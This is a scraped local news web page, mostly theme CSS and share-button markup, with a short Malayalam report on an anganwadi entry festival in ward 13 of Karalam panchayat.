.td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2018%2F11%2F01%2Fkaralam-13-ward%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%95%E0%B4%BE%E0%B4%B1%E0%B4%B3%E0%B4%82+%E0%B4%AA%E0%B4%9E%E0%B5%8D%E0%B4%9A%E0%B4%BE%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+13-%E0%B4%BE%E0%B4%82+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D+%E0%B4%85%E0%B4%82%E0%B4%97%E0%B4%A8%E0%B4%B5%E0%B4%BE%E0%B4%9F%E0%B4%BF+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%87%E0%B4%B6%E0%B4%A8%E0%B5%8B%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B4%B5%E0%B4%82&url=https%3A%2F%2Firinjalakuda.com%2F2018%2F11%2F01%2Fkaralam-13-ward%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2018/11/01/karalam-13-ward/&amp;media=https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD.jpg&description=%E0%B4%95%E0%B4%BE%E0%B4%B1%E0%B4%B3%E0%B4%82+%E0%B4%AA%E0%B4%9E%E0%B5%8D%E0%B4%9A%E0%B4%BE%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+13-%E0%B4%BE%E0%B4%82+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D+%E0%B4%85%E0%B4%82%E0%B4%97%E0%B4%A8%E0%B4%B5%E0%B4%BE%E0%B4%9F%E0%B4%BF+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%87%E0%B4%B6%E0%B4%A8%E0%B5%8B%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B4%B5%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%95%E0%B4%BE%E0%B4%B1%E0%B4%B3%E0%B4%82+%E0%B4%AA%E0%B4%9E%E0%B5%8D%E0%B4%9A%E0%B4%BE%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+13-%E0%B4%BE%E0%B4%82+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D+%E0%B4%85%E0%B4%82%E0%B4%97%E0%B4%A8%E0%B4%B5%E0%B4%BE%E0%B4%9F%E0%B4%BF+%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%87%E0%B4%B6%E0%B4%A8%E0%B5%8B%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B4%B5%E0%B4%82 %0A%0A https://irinjalakuda.com/2018/11/01/karalam-13-ward/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>കാറളം: കാറളം പഞ്ചായത്ത് 13-ാം വാര്‍ഡ് അംഗനവാടിയിലെ പ്രവേശനോല്‍സവം നടന്നു.പ്രതിഭ സുബ്രഹ്മണ്യന്‍ അദ്ധ്യക്ഷത വഹിച്ച ചടങ്ങില്‍ വാര്‍ഡ് മെമ്പര്‍ സുനിത മനോജ് ഉദ്ഘാടനം ചെയ്തു.മുന്‍ പ്രസിഡണ്ടും വെല്‍ഫെയര്‍ കമ്മിറ്റി അംഗവുമായ ഹരിദാസ് പട്ടത്ത് ആശംസകള്‍ അര്‍പ്പിച്ചു.ആശ വര്‍ക്കര്‍ ഓമന സ്വാഗതവും ഹെല്‍പര്‍ വനജ നന്ദിയും പറഞ്ഞു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
